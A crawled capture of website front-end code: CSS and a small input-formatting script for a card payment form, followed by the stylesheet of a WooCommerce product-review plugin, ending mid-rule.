background-color: #FFFFFF;
}

.payment-form-wrapper .form-group {
margin-bottom: 16px;
min-width: 0;
flex-shrink: 1;
}

.payment-form-wrapper .form-group label {
height: fit-content !important;
display: block;
margin-bottom: var(--p-spacing1);
font-size: 13px;
transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
color: rgb(109, 109, 109);
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
font-weight: 400;
letter-spacing: normal;
line-height: 21.034002px;
padding-bottom: 0px;
padding-left: 0px;
padding-right: 0px;
padding-top: 0px;
text-shadow: none;
text-transform: none;
}

.payment-form-wrapper .card-input-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .card-input-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .card-input-wrapper input {
flex: 1;
padding-right: 140px;
}

.payment-form-wrapper .form-row {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 16px;
grid-auto-flow: row;
min-width: 0;
}

.payment-form-wrapper input[type="text"] {
width: 100%;
padding: 12px 16px;
font-size: 16px;
color: #212121;
background-color: #F5F5F5;
border: 1px solid #E0E0E0;
border-radius: 4px;
outline: none;
transition: border-color 0.2s, background-color 0.2s;
font-family: inherit;
}

.payment-form-wrapper input[type="text"]:focus {
border-color: #A0C8F0;
background-color: #FAFAFA;
outline: 2px solid #A0C8F0;
outline-offset: -2px;
}

.payment-form-wrapper .card-input-wrapper input:focus {
outline: none;
border-color: #E0E0E0;
}

.payment-form-wrapper input[type="text"]::placeholder {
color: #9E9E9E;
}

.payment-form-wrapper .card-logos {
position: absolute;
right: 12px;
top: 50%;
transform: translateY(-50%);
display: flex;
align-items: center;
gap: 4px;
flex-shrink: 0;
pointer-events: none;
}

.payment-form-wrapper .card-logo {
width: 32px;
height: 20px;
display: block;
flex-shrink: 0;
object-fit: contain;
}

.payment-form-wrapper .security-code-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .security-code-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .security-code-wrapper input {
padding-right: 50px;
}

.payment-form-wrapper .cvc-icon {
position: absolute;
right: 12px;
width: 30px;
height: 20px;
pointer-events: none;
}

.payment-form-wrapper .disclaimer {
font-size: 12px;
color: #616161;
line-height: 1.5;
margin-top: 8px;
padding-top: 0;
border-top: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
.payment-form-wrapper .form-row {
    grid-template-columns: 1fr 1fr;
    gap: 8px;
    min-width: 0;
}

.payment-form-wrapper .form-group {
    min-width: 0;
    overflow: hidden;
}

.payment-form-wrapper .card-input-wrapper {
    flex-direction: column;
    align-items: flex-start;
}

.payment-form-wrapper .card-logos {
    margin-top: 8px;
}
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
isolation: isolate;
contain: layout style;
}
</style>
<script>
(function() {
'use strict';
// Isolate to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (!paymentFormWrapper) return;

// Format card number with spaces
const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
if (cardNumberInput) {
    cardNumberInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\s/g, '');
        let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
        e.target.value = formattedValue;
    });
}

// Format expiration date as MM / YY
const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
if (expirationDateInput) {
    expirationDateInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length >= 2) {
            value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
        }
        e.target.value = value;
    });
}

// Only allow numbers for security code
const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
if (securityCodeInput) {
    securityCodeInput.addEventListener('input', function(e) {
        e.target.value = e.target.value.replace(/\D/g, '');
    });
}
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/frontend-style.css?ver=2.0.3
body_size: 16146
content:
.sprw-current-page{
    background: #ffffff;
}
.sprw-uploaded-files,#rating,
.sprw-uploaded-profile
{
    opacity: 0;
}
.sprw-hide,.sprw-forms-content{
    display: none;
}


/* for shop page and overwrite woocommerce css*/
.product .sprw-loop-container .sprw-rating-bar-wrap{
    width: 100%;
    margin-top: 10px;
}
.product .sprw-star-wrap {
    margin-top: 5px;
}
.woocommerce ul.products .product .sprw-rating-number-wrap strong {
    display: inline-block;
}
.woocommerce ul.products .product .sprw-number-outer-wrap .star-rating {
    margin: 5px auto 0 !important;
}
/* for shop page and overwrite woocommerce css*/


/* general sprw css starts here */
p.woocommerce-noreviews {
    font-size: 13px;
    color: #000;
    font-weight: 400;
    text-align: center;
    margin-bottom: 20px !important;
}
#respond span#reply-title {
    display: block;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: 500;
    text-align-last: left;
}
body.rtl #respond span#reply-title {
    text-align: right;
}

.sprw-forms-content {
    margin-top: 30px;
}
input.sprw-uploaded-files.required,
input.sprw-uploaded-profile.required
{
    display: none;
}
.sprw-label-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.sprw-forms-content .comment-form label.sprw-opt-label {
    display: flex;
    align-items: center;
    margin-right: 15px;
}
.sprw-forms-content .comment-form label {
    display: inline-block;
    line-height: 1.3;
}
.sprw-forms-content .sprw-label-wrapper > label {
    margin-right: 15px;
}
.sprw-forms-content .comment-form .sprw-label-wrapper label input,
.sprw-forms-content .comment-form label.sprw-opt-label input {
    margin-right: 8px;
    vertical-align: middle;
    margin-bottom: 0;
}
.sprw-forms-content .comment-form label.sprw-opt-label label{
    margin-bottom: 0;
}
.sprw-input-wrap {
    margin-bottom: 20px;
}
.sprw-upvote-wrap.sprw-common-wrap,
.sprw-downvote-wrapper.sprw-common-wrap {
    display: inline-block;
    margin-left: 10px;
}
span.sprw-upvote-count-wrap.sprw-count-wrap,
span.sprw-downvote-count-wrap.sprw-count-wrap {
    display: inline-block;
    margin-left: 8px;
}
.sprw-voting-wrap {
    display: flex;
    justify-content: flex-end;
}
.sprw-inner-paginate {
    padding: 0;
}
.sprw-inner-paginate li {
    display: inline-block;
    padding: 0 5px;
    margin: 0 !important;
}
.sprw-inner-paginate li:first-child {
    padding-left: 0;
}
.sprw-inner-paginate li:last-child {
    padding-right: 0;
}
.sprw-checkbox-filter-wrap {
    margin-top: 10px;
    margin-bottom: 10px;
}
.sprw-review-top-wrapper {
    margin-bottom: 20px;
}
a.sprw-images-lightbox {
    display: inline-block;
    margin-top: 10px;
}
.sprw-review-meta-container {
    margin-top: 3px;
    direction: initial;
}
.sprw-average-rating-wrap {
    display: flex;
    flex-direction: column;
    min-width: 120px;
    justify-content: center;
}
.woocommerce-shop .sprw-rating-bar-wrap,
.woocommerce-shop .sprw-average-rating-wrap {
    width: 100%;
}
.woocommerce-shop .sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap {
    margin: auto;
}
#comments .sprw-average-rating-wrap {
    width: 300px;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
}
.sprw-middle-content-wrap {
    width: 100%;
    text-align: center;
    margin-top: 7px;
}
.sprw-rating-info-wrap {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
.sprw-rating-container {
    position: relative;
}
.product .sprw-rating-container .sprw-rating-info-wrap,
.summary .sprw-rating-container .sprw-rating-info-wrap {
    position: absolute;
    background: #ffffff;
    border: 1px solid #ccc;
    z-index: 9;
    padding: 30px;
    top: calc(100% + 30px);
    opacity: 0;
    visibility: hidden;
    transition: all ease .3s;
}
.product .sprw-rating-container .sprw-rating-info-wrap::before,
.summary .sprw-rating-container .sprw-rating-info-wrap::before {
    content: "";
    position: absolute;
    top: -10px;
    left: 34px;
    border-bottom: 10px solid #ccc;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
}
.product .sprw-rating-container .sprw-rating-info-wrap::after,
.summary .sprw-rating-container .sprw-rating-info-wrap::after {
    content: "";
    position: absolute;
    top: -9px;
    left: 34px;
    border-bottom: 10px solid #fff;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
}
.product .sprw-rating-container .sprw-rating-info-wrap .sprw-review-link-wrap,
.summary .sprw-rating-container .sprw-rating-info-wrap .sprw-review-link-wrap {
    border-top: 1px solid #ccc;
    width: 100%;
    margin-top: 10px;
    text-align: center;
}
.product .sprw-rating-container .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link,
.summary .sprw-rating-container .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link {
    font-weight: 400;
    font-size: 16px;
}
.product .sprw-rating-container:hover .sprw-rating-info-wrap,
.summary .sprw-rating-container:hover .sprw-rating-info-wrap {
    opacity: 1;
    visibility: visible;
    top: calc(100% + 10px);
    z-index: 99;
}
#comments .sprw-rating-info-wrap {
    padding-bottom: 30px;
}
.woocommerce #comments .sprw-middle-outer-wrap {
    text-align: center;
    width: 50%;
}
.woocommerce #comments .sprw-middle-outer-wrap .star-rating {
    float: none;
    display: inline-block;
}
.sprw-rating-bar-wrap {
    width: calc(100% - 170px);
}

.sprw-average-rating-wrap .sprw-number-outer-wrap {
    background-color: #f3f4f7;
    padding: 25px 15px;
    text-align: center;
}
.sprw-gallery-items-wrap,
.sprw-list-img-wrap {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
}
.sprw-gallery-items-wrap{
    margin: 10px 0;
}
#comments .sprw-list-img-wrap {
    width: 210px;
    padding-left: 20px;
    position: relative;
}
#comments .sprw-list-img-wrap .sprw-image-link-wrap{
    position: absolute;
    left: 50%;
    bottom: -30px;
    transform: translateX(-50%);
    width: 100%;
    text-align: right;
}
#comments .sprw-rating-bar-wrap {
    width: calc(100% - 510px);
}
.sprw-gallery-items-wrap {
    width: 32%;
    margin-right: 2%;
    margin-top: 0;
    margin-bottom: 2%;
}
.sprw-gallery-items-wrap:nth-child(3n) {
    margin-right: 0;
}
.sprw-commentlist li .sprw-gallery-items-wrap{
    width: 100%;
    margin-right: 0;
    max-width: 750px;
}
.sprw-list .sprw-commentlist li .sprw-gallery-items-wrap .sprw-each-gallery-wrap {
    width: 18.4%;
    margin-right: 2%;
    margin-top: 2%;
}
.sprw-grid .sprw-commentlist li .sprw-gallery-items-wrap .sprw-each-gallery-wrap {
    width: 32%;
    margin-right: 2%;
    margin-top: 2%;
}
.sprw-grid .sprw-commentlist li .sprw-gallery-items-wrap .sprw-each-gallery-wrap:nth-child(3n) {
    margin-right: 0;
}
.sprw-list .sprw-commentlist li .sprw-gallery-items-wrap .sprw-each-gallery-wrap:nth-child(5n) {
    margin-right: 0;
}
.sprw-gallery-items-wrap a.sprw-images-lightbox {
    margin-top: 0;
    display: block;
    line-height: 1;
}
.woocommerce .sprw-gallery-items-wrap a.sprw-images-lightbox img, 
.woocommerce-page .sprw-gallery-items-wrap a.sprw-images-lightbox img {
    display: block;
}
.sprw-each-gallery-wrap video {
    max-width: 100%;
    height: auto;
}
label.sprw-gdpr-lbwrap label {
    display: inline-block;
}
.sprw-star-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin: 7px 0;
}
.sprw-star-wrap span.sprw-rating-count {
    width: 60px;
}
#comments .sprw-rating-bar-wrap .sprw-star-wrap span.sprw-rating-count {
    width: 90px;
}
.sprw-star-wrap span.sprw-rating-number {
    width: 40px;
    text-align: right;
}
.sprw-star-wrap #sprw-skill-bars,
.sprw-star-wrap #sprw-skill-bar {
    width: calc(100% - 100px) !important;
    min-width: 50px;
}
#comments .sprw-rating-bar-wrap .sprw-star-wrap #sprw-skill-bars,
#comments .sprw-rating-bar-wrap .sprw-star-wrap #sprw-skill-bar {
    width: calc(100% - 130px) !important;
}
.woocommerce #comments .sprw-rating-bar-wrap .sprw-average-rating-star {
    text-align: center;
}
.woocommerce #comments .sprw-rating-bar-wrap .star-rating {
    display: inline-block;
}
.woocommerce #comments .sprw-rating-bar-wrap .star-rating {
    float: left;
}
.sprw-average-rating-wrap .sprw-number-outer-wrap .star-rating {
    float: none;
    margin: auto;
}
.woocommerce #review_form #respond .sprw-recaptcha-wrap {
    margin-bottom: 10px;
}
.woocommerce #review_form #respond .sprw-recaptcha-wrap {
    margin-bottom: 20px;
}
.sprw-review-link-wrap a.woocommerce-review-link {
    margin-top: 20px;
    display: inline-block;
    position: relative;
    color: #222;
}
.sprw-review-link-wrap a.woocommerce-review-link::after {
    position: absolute;
    right: -20px;
    top: 55%;
    transform: translateY(-50%);
    content: "";
    height: 12px;
    width: 12px;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20' height='20' viewBox='0 0 20 20'%3E%3Cpath fill='%23000000' d='M5 20c-0.128 0-0.256-0.049-0.354-0.146-0.195-0.195-0.195-0.512 0-0.707l8.646-8.646-8.646-8.646c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l9 9c0.195 0.195 0.195 0.512 0 0.707l-9 9c-0.098 0.098-0.226 0.146-0.354 0.146z'%3E%3C/path%3E%3C/svg%3E");
}
.sprw-forms-content .comment-form .sprw-input-wrap > label {
    margin-bottom: 7px;
}
.sprw-forms-content .comment-form label,
.sprw-forms-content .comment-form label.sprw-gdpr-message {
    display: inline-block;
    vertical-align: middle;
}
.woocommerce #review_form #respond .comment-form-rating .stars {
    /* margin-top: 10px; */
    margin-right: 0;
    margin-left: 0;
    line-height: 1;
}
.woocommerce #review_form #respond p.form-submit {
    margin-bottom: 0;
}
.woocommerce #review_form #respond p.form-submit{
    display: inline-block;
    vertical-align: middle;
}
.sprw-review-loader {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}
.sprw-review-loader.sprw-hide {
    display: none;
}
.sprw-review-gallery .qq-uploader,
sprw-review-profile .qq-uploader {
    margin-bottom: 0;
    line-height: 1;
}
.sprw-review-gallery .qq-upload-list,
sprw-review-profile .qq-upload-list{
    margin: 0;
}
.sprw-upload-file {
    margin-bottom: 20px;
}
.sprw-select-title.sprw-input-wrap label {
    display: block;
}
.sprw-review-gallery .qq-uploader .qq-upload-button,
sprw-review-profile .qq-uploader .qq-upload-button {
    line-height: 1.5; 
}
.sprw-gdpr-wrap input[type="checkbox"],
.sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"],
.sprw-forms-content .comment-form label input[type="checkbox"] {
    width: 17px;
    height: 17px;
    margin-right: 8px;
    cursor: pointer;
    position: relative;
    border: none;
    border-radius: 3px;
    font-size: 12px;
    /* visibility: hidden; */
    margin-bottom: 0;
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
    /* Safari and Chrome */
    .sprw-gdpr-wrap input[type="checkbox"],
    .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"],
    .sprw-forms-content .comment-form label input[type="checkbox"] {
        visibility: hidden;
    }
}
@-moz-document url-prefix() { 
    .sprw-gdpr-wrap input[type="checkbox"],
    .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"],
    .sprw-forms-content .comment-form label input[type="checkbox"] {
        visibility: visible;
    }
}
.sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]{
    margin-right: 0;
    top: 1px;
    margin-bottom: 0;
}
.sprw-gdpr-wrap input[type="checkbox"]::after,
.sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]::after,
.sprw-forms-content .comment-form label input[type="checkbox"]::after {
    content: " ";
    display: inline-block;
    visibility: visible;
    width: 17px;
    height: 17px;
    position: absolute;
    left: 0;
    top: 0;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f2f4f7;
}
.sprw-gdpr-wrap input[type="checkbox"]:checked::after,
.sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]:checked::after,
.sprw-forms-content .comment-form label input[type=checkbox]:checked:after {
    content: "\2714";
    color: #fff;
    text-align: center;
    line-height: 16px;
    background-color: #202741;
    border: 1px solid #202741;
}
.sprw-forms-content .comment-form label input[type="radio"] {
    width: 17px;
    height: 17px;
    cursor: pointer;
    position: relative;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    top: -2px;
}
.sprw-forms-content .comment-form label input[type="radio"]:before {
    content: " ";
    background-color: #fff;
    border: 2px solid #202741;
    display: inline-block;
    visibility: visible;
    width: 17px;
    height: 17px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.sprw-forms-content .comment-form label input[type="radio"]::after {
    content: "";
    position: absolute;
    -webkit-border-radius: 15px;
    border-radius: 15px;
    line-height: 17px;
    text-align: center;
    width: 8px;
    height: 8px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background-color: transparent;
}
.sprw-forms-content .comment-form label input[type="radio"]:checked:after {
    background-color: #202741;
}
.sprw-right-star-wrap::after {
    content: "";
    clear: both;
    display: block;
}

.sprw-upload-file .sprw-file-preview,
.sprw-upload-file .sprw-profile-preview
{
    display: flex;
    flex-wrap: wrap;
    max-width: 750px;
}
.sprw-upload-file .sprw-file-preview .sprw-pro-prev-holder,
.sprw-upload-file .sprw-profile-preview .sprw-profile-prev-holder
{
    width: 32%;
    margin-right: 2%;
    margin-top: 2%;
    position: relative;
}
.sprw-upload-file .sprw-file-preview .sprw-pro-prev-holder:nth-child(3n) ,
.sprw-upload-file .sprw-profile-preview .sprw-profile-prev-holder:nth-child(3n) 
{
    margin-right: 0;
}
.sprw-upload-file .sprw-file-preview .sprw-pro-prev-holder span.sprw-prev-name,
.sprw-upload-file .sprw-profile-preview .sprw-profile-prev-holder span.sprw-prev-name
{
    font-size: 0;
    display: none;
}
span.sprw-pro-preview-remove,
span.sprw-profile-preview-remove
{
    display: inline-block;
    text-align: center;
    position: absolute;
    height: 25px;
    width: 25px;
    line-height: 27px;
    font-size: 12px;
    border-radius: 50%;
    background-color: #fff;
    color: #222;
    right: 10px;
    top: 10px;
    cursor: pointer;
}
span.sprw-pro-preview-remove span.lnr,
span.sprw-profile-preview-remove span.lnr
{
    font-weight: 600;
}
.sprw-load-more-block,
.sprw-standard-pagination-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.sprw-load-more-block {
    margin: 20px 0 30px;
}
.sprw-load-more-block img,
.sprw-standard-pagination-wrap img {
    width: 30px;
    height: 30px;
    margin-left: 15px;
}
a.sprw-load-more-trigger {
    display: inline-block;
    border: 1px solid #e1e1e1;
    color: #222;
    padding: 10px 30px;
    font-size: 13px;
    text-decoration: none;
}
.entry .entry-content a,
.entry .entry-content a.sprw-load-more-trigger {
    text-decoration: none !important;
    color: #222;
}
.single a.sprw-load-more-trigger:hover,
a.sprw-load-more-trigger:hover {
    background-color: #222;
    color: #ffffff;
}
.sprw-upload-file .sprw-file-preview .sprw-pro-prev-holder img,
.sprw-upload-file .sprw-profile-preview .sprw-profile-prev-holder img
{
    border-radius: 5px;
}

.woocommerce div.product .woocommerce-product-rating {
    display: flex;
    align-items: center;
}
.woocommerce div.product .woocommerce-product-rating .sprw-star-rating {
    display: flex;
}

/* lightbox css hare */
.pp_inline .sprw-vote-trigger {
    /* background: #e1e1e1;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    display: inline-block; */
}

.pp_inline .sprw-vote-trigger .lnr.lnr-thumbs-up {
    /* color: green; */
    font-size: 18px;
    line-height: 30px;
}

.pp_inline .sprw-vote-trigger .lnr.lnr-thumbs-down {
    /* color: red; */
    font-size: 18px;
    line-height: 30px;
}

.ui.selection.active.dropdown .menu {
    border-color: transparent !important;
}

.qq-upload-button {
    text-shadow: unset !important;
}


.sprw-author-meta-wrap {
    display: flex;
    margin-bottom: 20px;
    color: #202435;
}
.sprw-author-meta-wrap .sprw-meta-wrap {
    padding-left: 20px;
}
.sprw-author-meta-wrap .sprw-badge-wrap {
    font-weight: 600;
    padding: 10px;
    background: #e1e1e1;
    margin: 10px 0;
    font-size: 12px;
}
.sprw-author-meta-wrap .sprw-bottom-content-wrapper,
.sprw-author-meta-wrap span.sprw-star-icon.empty {
    color: #202435;
}
div.pp_default .pp_bottom .pp_right,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_content_container .pp_right,
div.pp_default .pp_content_container .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left {
    background: none !important;
    padding: 0 !important;
}

.sprw-lightbox-title {
    font-weight: 600;
    font-size: 20px;
}
.sprw-all-images-container.sprw-lightbox-on {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,.75);
    z-index: 99;
}
.sprw-all-images-container .sprw-close-lightbox {
    position: absolute;
    right: 20px;
    top: 15px;
    background: #000;
    color: #fff;
    height: 25px;
    width: 25px;
    text-align: center;
    line-height: 27px;
    font-size: 18px;
    cursor: pointer;
}
.sprw-all-images-container .sprw-close-lightbox span.lnr {
    line-height: 27px;
}
.sprw-all-images-container .sprw-overlay-wrapper {
    display: flex;
    flex-wrap: wrap;
    background: #fff;
    border: 1px solid #e1e1e1;
    padding: 20px;
    z-index: 999;
    display: none;
}
.sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap {
    overflow: auto;
    max-height: 50vh;
    padding: 0px 10px 15px 0;
    margin-top: 20px;
}
.sprw-all-images-container.sprw-lightbox-on .sprw-overlay-wrapper {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 80%;
}

.sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap {
    width: 19%;
    margin-right: 1.25%;
    margin-bottom: 1.25%;
}

.sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap:nth-child(5n) {
    margin-right: 0;
}

.sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap .sprw-each-gallery-wrap .sprw-pro-prev-holder,
.sprw-all-images-container .sprw-overlay-wrapper .sprw-images-inner-wrap .sprw-gallery-items-wrap .sprw-each-gallery-wrap .sprw-profile-prev-holder
{
    border: 1px solid #e1e1e1;
}

.sprw-images-inner-wrap {
    display: flex;
    flex-wrap: wrap;
    flex-wrap: wrap;
}

#pp_full_res {
    max-height: 60vh;
    overflow: auto;
}
div.pp_default .pp_close{
    height:  30px !important;
    width: 30px !important;
    background: #fff !important;
    right: -33px;
    font-size: 0;
    top: -18px;
}
div.pp_default a.pp_arrow_previous, 
div.pp_default a.pp_arrow_next {
    height:  30px !important;
    width: 30px !important;
    background: #fff !important;
    position: relative;
    font-size: 0;
}
div.pp_default .pp_close::after,
div.pp_default .pp_close::before {
    content: "";
    height: 2px;
    width: 20px;
    background: #222;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
}

div.pp_default .pp_close::after{
    transform: translate(-50%, -50%) rotate(-45deg);
}

div.pp_default a.pp_arrow_previous::before {
    content: "";
    position: absolute;
    left: 47%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-right: 8px solid #222;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
}
div.pp_default a.pp_arrow_previous::after {
    content: "";
    position: absolute;
    left: 52%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-right: 8px solid #fff;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
}

div.pp_default a.pp_arrow_next::before {
    content: "";
    position: absolute;
    left: 52%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-left: 8px solid #222;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
}
div.pp_default a.pp_arrow_next::after {
    content: "";
    position: absolute;
    left: 47%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-left: 8px solid #fff;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
}

.pp_inline {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 0 20px;
}

p.currentTextHolder {
    margin: 10px 20px 0;
    font-size: 14px;
}

.pp_content .pp_inline .sprw-slider-outer-wrapper {
    width: 49%;
}
.pp_content .pp_inline .sprw-media-wrap,
.pp_content .pp_inline .sprw-media-comment-wrapper {
    width: 49%;
}
.pp_content .pp_inline .sprw-slider-outer-wrapper,
.pp_content .pp_inline .sprw-media-wrap {
    /* text-align: center;
    border: 1px solid #ccc; */
}

.pp_content .pp_inline .sprw-media-comment-wrapper {
    font-size: 14px;
}
.pp_content .pp_inline .sprw-media-comment-wrapper .sprw-star-rating {
    margin: 10px 0;
}

.pp_content .pp_inline .sprw-media-comment-wrapper .sprw-review-title {
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 18px;
}

.pp_content .pp_inline .sprw-media-comment-wrapper .sprw-each-text-wrap {
    margin: 10px 0;
}

.pp_content .pp_inline .sprw-media-comment-wrapper .sprw-text-label{
    font-weight: 600;
    margin-bottom: 5px;
}

div.pp_default .pp_content_container .pp_details {
    max-width: 100%;
    margin-top: 0px !important;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50% , -50%);
}

div.pp_default .pp_nav {
    width: calc(100% + 100px) !important;
    margin: 0;
    left: 50%;
    transform: translate(-50%, -50%);
}

div.pp_default a.pp_arrow_next {
    float: right;
    left: unset !important;
    right: unset !important;
}

div.ppt {
    height: 0;
}

div.pp_pic_holder {
    max-width: 90%;
    position: fixed !important;
    left: 50% !important;
    top: 50% !important;
    transform: translate(-50%, -50%);
    background: #fff;
    max-width: 900px;
}
div.pp_default .pp_content {
    max-width: 100%;
    height: auto !important;
}

/* sprw-slider css here */

.sprw-slider .bx-controls.bx-has-controls-direction .bx-controls-direction {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
}

.sprw-slider .bx-wrapper .bx-pager, 
.sprw-slider .bx-wrapper .bx-controls-auto {
    bottom: -30px !important;
}

.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    width: 30px;
    height: 30px;
    background-color: #000;
    color: #fff;
    line-height: 30px;
    text-indent: 0;
    text-align: center;
    font-weight: 600;
    opacity: 0;
    visibility: hidden;
}

.sprw-slider:hover .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-slider:hover .bx-controls.bx-has-controls-direction .bx-next {
    opacity: 1;
    visibility: visible;
}

.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev span.lnr,
.sprw-slider .bx-controls.bx-has-controls-direction .bx-next span.lnr {
    font-weight: 600;
    line-height: 30px;
}

.sprw-template-one.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-one.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #ef004d;
    border-radius: 5px;
}
.sprw-template-one.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-one.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #ef004d !important;
}
.sprw-template-two.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-two.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #212842;
}
.sprw-template-two.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-two.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #212842 !important;
}
.sprw-template-three.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-three.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #7600f8;
}
.sprw-template-three.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-three.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #7600f8 !important;
}
.sprw-template-four.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-four.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #3996f9;
    border-radius: 30px;
}
.sprw-template-four.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-four.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #3996f9 !important;
}

.sprw-template-four.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    right: 25px;
}

.sprw-template-five.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-five.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #55c34c;
}
.sprw-template-five.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-five.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #55c34c !important;
}

/* star font icon css here */


.sprw-star-rating .sprw-star-full:before {
    content: "\f005";
}

.sprw-star-rating .sprw-star-half:before {
    content: "\f089";
}

.sprw-star-rating .sprw-star-empty:before {
    content: "\f005";
}

.sprw-star-rating .sprw-star {
    color: #fdc03b;
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-size: 13px;
    font-style: normal;
    font-weight: 600;
    height: 15px;
    line-height: 1;
    text-align: center;
    text-decoration: inherit;
    vertical-align: top;
